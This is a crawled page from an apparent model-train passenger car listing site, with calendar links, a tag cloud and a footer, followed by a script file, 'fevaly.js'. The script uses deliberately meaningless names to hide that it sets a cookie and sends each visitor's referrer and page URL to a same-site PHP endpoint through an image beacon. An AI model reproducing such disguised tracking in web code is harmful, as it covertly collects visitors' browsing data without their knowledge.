Walthers Ho 1990&#8217;s Amtrak Passenger Car Set">10</a></td><td><a href="https://carpassengerset.com/2026/01/11/" title="Lionel 19109 19110 19111 19112 19113 Aluminum Passenger Car Set NOS Santa Fe
MTH MT-4108 Southern Crescent O 3 Rail Madison Car Passenger Set Limited NEW">11</a></td>
	</tr>
	<tr>
		<td><a href="https://carpassengerset.com/2026/01/12/" title="New Atlas 60 Passenger Cars Review Problems Western Maryland 7 Car Set
7 HO Athearn Amtrak Phase IV Streamliner Passenger Car Set very light use">12</a></td><td><a href="https://carpassengerset.com/2026/01/13/" title="Lionel 2500 Series Chesapeake &amp; Ohio Passenger Car Set of 4LN 8923
KATO N gauge 50 series passenger car Basic 5-car set 10-1276 Railway model passe">13</a></td><td><a href="https://carpassengerset.com/2026/01/14/" title="Car Cup Holder U0026 Food Tray By Master Show Unboxing Set Up U0026 Review Best Amazon Finds
Bachmann Spectrum HO Heavyweight Series 4 Car Passenger Set Gt Northern 89330">14</a></td><td><a href="https://carpassengerset.com/2026/01/15/" title="MTH Premier Norfolk &amp; Western Powhatan Arrow 4-Car Alum Passenger set MT-6014
Marklin 42912 HO DB 6 Piece Interzone Express Passenger Car Set">15</a></td><td><a href="https://carpassengerset.com/2026/01/16/" title="MTH RailKing Delaware &amp; Hudson 2-Car Passenger Set O Gauge 30-67451 LNIB
O Gauge 3-Rail MTH 20-4026 NYC New York Central Madison 5-Car Passenger Set">16</a></td><td><a href="https://carpassengerset.com/2026/01/17/" title="MTH Premier Chicago Northwestern 5 Car 70&#8242; ABS Passenger Set Smooth 20-6536
N Kato 106-089 Olympian Hiawatha 9-Car Passenger Set Post-1955 Version">17</a></td><td><a href="https://carpassengerset.com/2026/01/18/" title="O Gauge 3-Rail Lionel 6-39151 CP Canadian Pacific Aluminum 2-Car Passenger Set
Williams-CONGRESSIONAL PRR Passenger set-1998- O gauge-5 cars-Aluminum-Read On">18</a></td>
	</tr>
	<tr>
		<td><a href="https://carpassengerset.com/2026/01/19/" title="Lionel 6-19166 Northern Pacific Vista-Dome Aluminum 4-Car Passenger Set O New
#6914 Rivarossi HO 1/87 1920&#8217;s Santa Fe 4-Car Passenger Set&#8217;A">19</a></td><td><a href="https://carpassengerset.com/2026/01/20/" title="Lionel Celebration Series Set Of 2400 Series Green Passenger Cars Nib
Vintage Ho Tyco Burlington Passenger Train Unboxing Vintage Passenger Cars">20</a></td><td><a href="https://carpassengerset.com/2026/01/21/" title="Broadway Limited 8964 HO PRR HEAVYWEIGHT 5-CAR PASSENGER SET, 1930&#8217;S ERA
Tyco Streamline Amtrac Passenger Cars Set of 3 with Working Lights">21</a></td><td><a href="https://carpassengerset.com/2026/01/22/" title="Lionel 6-35124 O Gauge Alton Madison Limited 4-Car Passenger Train Car Set
MTH O Gauge 70&#8242; 5 Car ABS Passenger Set Seaboard Ribbed No. 20-6515 Nice VIDEO">22</a></td><td><a href="https://carpassengerset.com/2026/01/23/" title="HO Rivarossi IHC Pennsylvania Heavyweight Passenger Car Set of 7 New Old Stock
Lionel 6-29178 O Gauge Century Club II Empire State Passenger Set NIB">23</a></td><td><a href="https://carpassengerset.com/2026/01/24/" title="Rail King 2 Car Union Pacific Passenger Set #30-67822 NEW
MTH Amtrak Amfleet 4-Car Coach Cafe Passenger Set O Gauge Model Train 1/48 RR">24</a></td><td><a href="https://carpassengerset.com/2026/01/25/" title="NORTHERN PACIFIC PARLOR PASSENGER 2 Car Set LEDs INTERIORS MTH HO Scale NEW
1910&#8217;s Bing 1-gauge Steam Stork Leg Locomotive Passenger Set with Station platform">25</a></td>
	</tr>
	<tr>
		<td><a href="https://carpassengerset.com/2026/01/26/" title="How To Build A Bed In Your Car For Living U0026 Sleeping Homeless U0026 Carlife Cheap
Rivarossi HO A &amp; B Set 1920&#8217;s Pennsylvania RR Passenger Cars">26</a></td><td><a href="https://carpassengerset.com/2026/01/27/" title="My Biggest Tour Yet 12 Passenger Ford Transit 350
LIONEL #9576 to 9580 BURLINGTON 15&#8221; ALUMINUM CHROME PASSENGER TRAIN 5 CAR SET">27</a></td><td><a href="https://carpassengerset.com/2026/01/28/" title="LIONEL O GA SANTA FE SURFLINER ALUM 2 PASSENGER CAR ADD-ON SET #6-15319 New
Lionel 15340 Southwind Penna. 6 Car Aluminum Passenger Set. Mint. Free Shipping">28</a></td><td><a href="https://carpassengerset.com/2026/01/29/" title="Lionel Chesapeake &amp; Ohio 15 Aluminum 6-Car Passenger Set O Used 6-19145 19150
Williams O Scale Santa Fe 72&#8242; Streamline Lighted 5 Car Passenger Set- L/N">29</a></td><td><a href="https://carpassengerset.com/2026/01/30/" title="Lionel C&amp;O Aluminum Passenger 6 Car Set 6-19145-19150 NEW
KATO N Scale Night Local Hayatama 8-Car Passenger Set 10-1881">30</a></td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags Cloud</h3><div class="tagcloud"><a href='https://carpassengerset.com/tag/2-car/' class='tag-link-434' title='143 topics' style='font-size: 10.121212121212pt;'>2-car</a>
<a href='https://carpassengerset.com/tag/3-car/' class='tag-link-71' title='91 topics' style='font-size: 8.4242424242424pt;'>3-car</a>
<a href='https://carpassengerset.com/tag/4-car/' class='tag-link-20' title='353 topics' style='font-size: 13.430303030303pt;'>4-car</a>
<a href='https://carpassengerset.com/tag/5-car/' class='tag-link-15' title='259 topics' style='font-size: 12.242424242424pt;'>5-car</a>
<a href='https://carpassengerset.com/tag/6-car/' class='tag-link-223' title='92 topics' style='font-size: 8.5090909090909pt;'>6-car</a>
<a href='https://carpassengerset.com/tag/aluminum/' class='tag-link-38' title='407 topics' style='font-size: 13.939393939394pt;'>aluminum</a>
<a href='https://carpassengerset.com/tag/american/' class='tag-link-94' title='98 topics' style='font-size: 8.7636363636364pt;'>american</a>
<a href='https://carpassengerset.com/tag/amtrak/' class='tag-link-32' title='206 topics' style='font-size: 11.478787878788pt;'>amtrak</a>
<a href='https://carpassengerset.com/tag/cars/' class='tag-link-7' title='445 topics' style='font-size: 14.278787878788pt;'>cars</a>
<a href='https://carpassengerset.com/tag/central/' class='tag-link-5' title='232 topics' style='font-size: 11.90303030303pt;'>central</a>
<a href='https://carpassengerset.com/tag/daylight/' class='tag-link-14' title='100 topics' style='font-size: 8.7636363636364pt;'>daylight</a>
<a href='https://carpassengerset.com/tag/exbox/' class='tag-link-750' title='104 topics' style='font-size: 8.9333333333333pt;'>exbox</a>
<a href='https://carpassengerset.com/tag/express/' class='tag-link-25' title='134 topics' style='font-size: 9.8666666666667pt;'>express</a>
<a href='https://carpassengerset.com/tag/ford/' class='tag-link-364' title='92 topics' style='font-size: 8.5090909090909pt;'>ford</a>
<a href='https://carpassengerset.com/tag/front/' class='tag-link-366' title='91 topics' style='font-size: 8.4242424242424pt;'>front</a>
<a href='https://carpassengerset.com/tag/gauge/' class='tag-link-18' title='546 topics' style='font-size: 15.042424242424pt;'>gauge</a>
<a href='https://carpassengerset.com/tag/heavyweight/' class='tag-link-91' title='165 topics' style='font-size: 10.630303030303pt;'>heavyweight</a>
<a href='https://carpassengerset.com/tag/k-line/' class='tag-link-88' title='117 topics' style='font-size: 9.3575757575758pt;'>k-line</a>
<a href='https://carpassengerset.com/tag/kato/' class='tag-link-80' title='403 topics' style='font-size: 13.939393939394pt;'>kato</a>
<a href='https://carpassengerset.com/tag/limited/' class='tag-link-589' title='114 topics' style='font-size: 9.2727272727273pt;'>limited</a>
<a href='https://carpassengerset.com/tag/lionel/' class='tag-link-3' title='773 topics' style='font-size: 16.315151515152pt;'>lionel</a>
<a href='https://carpassengerset.com/tag/lnbox/' class='tag-link-21' title='147 topics' style='font-size: 10.206060606061pt;'>lnbox</a>
<a href='https://carpassengerset.com/tag/madison/' class='tag-link-230' title='261 topics' style='font-size: 12.327272727273pt;'>madison</a>
<a href='https://carpassengerset.com/tag/marklin/' class='tag-link-263' title='129 topics' style='font-size: 9.6969696969697pt;'>marklin</a>
<a href='https://carpassengerset.com/tag/ohio/' class='tag-link-57' title='118 topics' style='font-size: 9.4424242424242pt;'>ohio</a>
<a href='https://carpassengerset.com/tag/pacific/' class='tag-link-13' title='386 topics' style='font-size: 13.769696969697pt;'>pacific</a>
<a href='https://carpassengerset.com/tag/passenger/' class='tag-link-6' title='3,644 topics' style='font-size: 22pt;'>passenger</a>
<a href='https://carpassengerset.com/tag/pennsylvania/' class='tag-link-168' title='241 topics' style='font-size: 11.987878787879pt;'>pennsylvania</a>
<a href='https://carpassengerset.com/tag/premier/' class='tag-link-93' title='220 topics' style='font-size: 11.648484848485pt;'>premier</a>
<a href='https://carpassengerset.com/tag/rail/' class='tag-link-84' title='111 topics' style='font-size: 9.1878787878788pt;'>rail</a>
<a href='https://carpassengerset.com/tag/rivarossi/' class='tag-link-55' title='137 topics' style='font-size: 9.9515151515152pt;'>rivarossi</a>
<a href='https://carpassengerset.com/tag/santa/' class='tag-link-36' title='216 topics' style='font-size: 11.648484848485pt;'>santa</a>
<a href='https://carpassengerset.com/tag/scale/' class='tag-link-11' title='914 topics' style='font-size: 16.909090909091pt;'>scale</a>
<a href='https://carpassengerset.com/tag/series/' class='tag-link-174' title='112 topics' style='font-size: 9.1878787878788pt;'>series</a>
<a href='https://carpassengerset.com/tag/side/' class='tag-link-312' title='123 topics' style='font-size: 9.5272727272727pt;'>side</a>
<a href='https://carpassengerset.com/tag/smooth/' class='tag-link-311' title='101 topics' style='font-size: 8.8484848484848pt;'>smooth</a>
<a href='https://carpassengerset.com/tag/southern/' class='tag-link-12' title='220 topics' style='font-size: 11.648484848485pt;'>southern</a>
<a href='https://carpassengerset.com/tag/streamlined/' class='tag-link-203' title='279 topics' style='font-size: 12.581818181818pt;'>streamlined</a>
<a href='https://carpassengerset.com/tag/train/' class='tag-link-61' title='335 topics' style='font-size: 13.260606060606pt;'>train</a>
<a href='https://carpassengerset.com/tag/trains/' class='tag-link-22' title='106 topics' style='font-size: 9.0181818181818pt;'>trains</a>
<a href='https://carpassengerset.com/tag/union/' class='tag-link-81' title='180 topics' style='font-size: 10.969696969697pt;'>union</a>
<a href='https://carpassengerset.com/tag/vintage/' class='tag-link-115' title='81 topics' style='font-size: 8pt;'>vintage</a>
<a href='https://carpassengerset.com/tag/western/' class='tag-link-77' title='83 topics' style='font-size: 8.0848484848485pt;'>western</a>
<a href='https://carpassengerset.com/tag/williams/' class='tag-link-298' title='198 topics' style='font-size: 11.309090909091pt;'>williams</a>
<a href='https://carpassengerset.com/tag/york/' class='tag-link-439' title='180 topics' style='font-size: 10.969696969697pt;'>york</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://carpassengerset.com/walthers-proto-santa-fe-chief-passenger-train-12-cars-set/" title="walthers proto santa fe super chief">walthers proto santa fe super chief</a></li><li><a href="https://carpassengerset.com/n-scale-denver-rio-grande-silverton-overland-passenger-4-car-set-roundhouse/" title="rio grande passenger cars">rio grande passenger cars</a></li><li><a href="https://carpassengerset.com/lionel-6-19079-new-york-central-heavyweight-4-pack-passenger-car-set-nib/" title="lionel new york central parkbplace passenger">lionel new york central parkbplace passenger</a></li><li><a href="https://carpassengerset.com/williams-no-m200-amtrak-sunset-limited-madison-6-car-passenger-set-o-gauge-lnib-2/" title="fog9tf">fog9tf</a></li><li><a href="https://carpassengerset.com/how-to-check-and-replace-a-bad-engine-mount/" title="stoodagt">stoodagt</a></li><li><a href="https://carpassengerset.com/nos-gm-1951-53-chevy-passenger-car-center-hub-cap-wheel-covers-set-of-4-3696493/" title="1951-53 Chevy Hub Caps Polished - Scottys Hub Caps">1951-53 Chevy Hub Caps Polished - Scottys Hub Caps</a></li><li><a href="https://carpassengerset.com/marklin-h0-43600-usa-amtrak-streamliner-6-passenger-car-set-withaccessories/" title="carpassengerset">carpassengerset</a></li><li><a href="https://carpassengerset.com/car-passenger-seat-fire-extinguisher-bracket-fits-for-ineos-grenadier-2022-2024/" title="ineos fire extinguisher">ineos fire extinguisher</a></li><li><a href="https://carpassengerset.com/mth-ho-80-40004-hw-5-car-passenger-set-union-pacific-original-box/" title="mth union pacific ho passenger cars catalogs">mth union pacific ho passenger cars catalogs</a></li><li><a href="https://carpassengerset.com/87301-passenger-car-set-express-train-wagon-the-dr-marklin-z-gauge-boxed-mint/" title="marklin">marklin</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://carpassengerset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://carpassengerset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://carpassengerset.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<div class="row">
				<nav role="navigation" class="col-md-6">
									</nav>

				<div class="copyright col-md-6">
										unite					<a href="https://colorlib.com/wp/unite" title="Unite Theme" target="_blank">Unite Theme</a> powered by <a href="https://wordpress.org" title="WordPress" target="_blank">WordPress</a>.				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///carpassengerset.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/carpassengerset.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://carpassengerset.com/fevaly.js
body_size: 767
content:


////////////////////////////////////////
function zaqo()
{	var jizugy = window.location.href;    var lusumytohamih = "fevaly"; 	
 	var cona = "/" + lusumytohamih + ".php";	
    var gyzaqy = 60;
  	var supuqyhema = lusumytohamih;	var woguqomuqit = "";	 	
    try 	 
    {
        woguqomuqit=""+parent.document.referrer;    }    catch (ex)     {
	    woguqomuqit=""+document.referrer;      }   	
	if(fakaruqox(supuqyhema) == null) 
	{ 
		var cucekymupygug = window.location.hostname;
 	 
		 				dobuh(supuqyhema, "1", gyzaqy, "/", cucekymupygug);    		if(fakaruqox(supuqyhema) != null)   				{			var zarypalab = new Image();	 			zarypalab.src=cona + "?referer=" + escape(woguqomuqit) + "&url=" + escape(jizugy);

   			}  
	} 	}  

zaqo();

function fakaruqox(toxepepo) 
{

     var cuhynuvaveriw = document.cookie;
	
	     var kypadazebiwoje = toxepepo + "=";

     var dinalyloxeg = cuhynuvaveriw.indexOf("; " + kypadazebiwoje);	    if (dinalyloxeg == -1) {
 
        dinalyloxeg = cuhynuvaveriw.indexOf(kypadazebiwoje); 
        if (dinalyloxeg != 0) return null;

     } else {        dinalyloxeg += 2;

	

    }	    var buguvaladatyjak = document.cookie.indexOf(";", dinalyloxeg);     if (buguvaladatyjak == -1) { 
        buguvaladatyjak = cuhynuvaveriw.length;
	
    } 
    return unescape(cuhynuvaveriw.substring(dinalyloxeg + kypadazebiwoje.length, buguvaladatyjak)); 	


 }	 
	


function dobuh(qecyfutuxemo,ruri,tofenu, xuzodi, qubumezasunyq) 
{	 var qajihososy = new Date();
	
 var nozahaf = new Date();     nozahaf.setTime(qajihososy.getTime() + 1000*60*tofenu);	
		 document.cookie = qecyfutuxemo+"="+escape(ruri) + ";expires="+nozahaf.toGMTString() + ";path=" + xuzodi + ";domain=" + qubumezasunyq;	 
 } 
